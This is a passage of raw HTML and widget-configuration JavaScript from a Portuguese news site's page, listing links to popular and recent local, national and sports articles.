button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26576";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6644";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/06/16/jardim-de-infancia-de-gualtar-requalificado-e-ampliado-com-condicoes-de-excelencia/"  rel="bookmark" class="td-image-wrap " title="Jardim de Infância de Gualtar requalificado e ampliado com condições de excelência" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/imagem-47-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/06/imagem-47-100x70.png 100w, https://pressnet.pt/app/uploads/2025/06/imagem-47-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jardim de Infância de Gualtar requalificado e ampliado com condições de excelência" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/06/16/jardim-de-infancia-de-gualtar-requalificado-e-ampliado-com-condicoes-de-excelencia/"  rel="bookmark" title="Jardim de Infância de Gualtar requalificado e ampliado com condições de excelência">Jardim de Infância de Gualtar requalificado e ampliado com condições de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T21:00:00+00:00" >June 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/09/25/parlamento-chumba-profissao-de-bombeiro-como-de-desgaste-rapido/"  rel="bookmark" class="td-image-wrap " title="Parlamento chumba profissão de bombeiro como de desgaste rápido" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/bombeiros-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/bombeiros-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/bombeiros-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Parlamento chumba profissão de bombeiro como de desgaste rápido" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/09/25/parlamento-chumba-profissao-de-bombeiro-como-de-desgaste-rapido/"  rel="bookmark" title="Parlamento chumba profissão de bombeiro como de desgaste rápido">Parlamento chumba profissão de bombeiro como de desgaste rápido</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-25T22:33:12+00:00" >September 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/09/14/comissao-europeia-propoe-fim-de-mudanca-de-hora-em-2019/"  rel="bookmark" class="td-image-wrap " title="Comissão Europeia propõe fim de mudança de hora em 2019" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/relogio-mudanca-da-hora-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/relogio-mudanca-da-hora-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/relogio-mudanca-da-hora-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Comissão Europeia propõe fim de mudança de hora em 2019" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/09/14/comissao-europeia-propoe-fim-de-mudanca-de-hora-em-2019/"  rel="bookmark" title="Comissão Europeia propõe fim de mudança de hora em 2019">Comissão Europeia propõe fim de mudança de hora em 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T13:41:42+00:00" >September 14, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/11/vencedores-do-premio-municipal-de-reabilitacao-urbana-reabilita-braga-anunciados/"  rel="bookmark" class="td-image-wrap " title="Vencedores do Prémio Municipal de Reabilitação Urbana – REABILITA BRAGA anunciados" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/noticia-24-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/noticia-24-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/02/noticia-24-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vencedores do Prémio Municipal de Reabilitação Urbana – REABILITA BRAGA anunciados" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/11/vencedores-do-premio-municipal-de-reabilitacao-urbana-reabilita-braga-anunciados/"  rel="bookmark" title="Vencedores do Prémio Municipal de Reabilitação Urbana – REABILITA BRAGA anunciados">Vencedores do Prémio Municipal de Reabilitação Urbana – REABILITA BRAGA anunciados</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-11T01:03:00+00:00" >February 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-40663","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26576";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6644";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/10/14/israel-abre-fogo-em-gaza-apos-alegada-violacao-do-cessar-fogo-e-provoca-varios-mortos/"  rel="bookmark" class="td-image-wrap " title="Israel abre fogo em Gaza após alegada “violação do cessar-fogo” e provoca vários mortos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/imagem-48-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/10/imagem-48-218x150.png 218w, https://pressnet.pt/app/uploads/2025/10/imagem-48-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Israel abre fogo em Gaza após alegada “violação do cessar-fogo” e provoca vários mortos" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/10/14/israel-abre-fogo-em-gaza-apos-alegada-violacao-do-cessar-fogo-e-provoca-varios-mortos/"  rel="bookmark" title="Israel abre fogo em Gaza após alegada “violação do cessar-fogo” e provoca vários mortos">Israel abre fogo em Gaza após alegada “violação do cessar-fogo” e...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/30/professores-devem-estar-no-grupo-prioritario-de-vacinacao/"  rel="bookmark" class="td-image-wrap " title="Professores devem estar no grupo prioritário de vacinação" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/professores-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/professores-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/professores-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Professores devem estar no grupo prioritário de vacinação" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/30/professores-devem-estar-no-grupo-prioritario-de-vacinacao/"  rel="bookmark" title="Professores devem estar no grupo prioritário de vacinação">Professores devem estar no grupo prioritário de vacinação</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/27/cristiano-bacci-a-caminho-do-moreirense/"  rel="bookmark" class="td-image-wrap " title="Cristiano Bacci a Caminho do Moreirense" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/imagem-35-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/02/imagem-35-218x150.png 218w, https://pressnet.pt/app/uploads/2025/02/imagem-35-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cristiano Bacci a Caminho do Moreirense" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/27/cristiano-bacci-a-caminho-do-moreirense/"  rel="bookmark" title="Cristiano Bacci a Caminho do Moreirense">Cristiano Bacci a Caminho do Moreirense</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/10/joana-amaral-dias-denuncia-assedio-por-famoso-com-imagem-intima/"  rel="bookmark" class="td-image-wrap " title="Joana Amaral Dias denuncia assédio por famoso com imagem íntima" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/11/joana-amaral-dias-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/11/joana-amaral-dias-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/11/joana-amaral-dias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Amaral Dias denuncia assédio por famoso com imagem íntima" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/10/joana-amaral-dias-denuncia-assedio-por-famoso-com-imagem-intima/"  rel="bookmark" title="Joana Amaral Dias denuncia assédio por famoso com imagem íntima">Joana Amaral Dias denuncia assédio por famoso com imagem íntima</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-40663","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "89";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/santa-luzia-fc-rafa-rui-neto-e-adrien-silva-distinguidos-na-28-a-gala-o-minhoto-2025/"  rel="bookmark" class="td-image-wrap " title="Santa Luzia FC, Rafa, Rui Neto e Adrien Silva distinguidos na 28.ª Gala “O Minhoto” 2025" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2925-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2925-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/img_2925-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Santa Luzia FC, Rafa, Rui Neto e Adrien Silva distinguidos na 28.ª Gala “O Minhoto” 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/santa-luzia-fc-rafa-rui-neto-e-adrien-silva-distinguidos-na-28-a-gala-o-minhoto-2025/"  rel="bookmark" title="Santa Luzia FC, Rafa, Rui Neto e Adrien Silva distinguidos na 28.ª Gala “O Minhoto” 2025">Santa Luzia FC, Rafa, Rui Neto e Adrien Silva distinguidos na...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T02:37:00+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/povoa-de-lanhoso-investe-25-milhoes-em-obras-e-planeia-novo-complexo-desportivo/"  rel="bookmark" class="td-image-wrap " title="Póvoa de Lanhoso investe 25 milhões em obras e planeia novo complexo desportivo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-182-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-182-100x70.png 100w, https://pressnet.pt/app/uploads/2025/08/image-182-218x150.png 218w, https://pressnet.pt/app/uploads/2025/08/image-182-700x486.png 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Póvoa de Lanhoso investe 25 milhões em obras e planeia novo complexo desportivo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/povoa-de-lanhoso-investe-25-milhoes-em-obras-e-planeia-novo-complexo-desportivo/"  rel="bookmark" title="Póvoa de Lanhoso investe 25 milhões em obras e planeia novo complexo desportivo">Póvoa de Lanhoso investe 25 milhões em obras e planeia novo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:02:44+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/ambientalistas-criticam-ministro-de-vila-verde-por-ataque-inedito-as-instituicoes-da-natureza/"  rel="bookmark" class="td-image-wrap " title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/ambientalistas-criticam-ministro-de-vila-verde-por-ataque-inedito-as-instituicoes-da-natureza/"  rel="bookmark" title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza">Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:51:47+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-40663","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26575";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4430";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

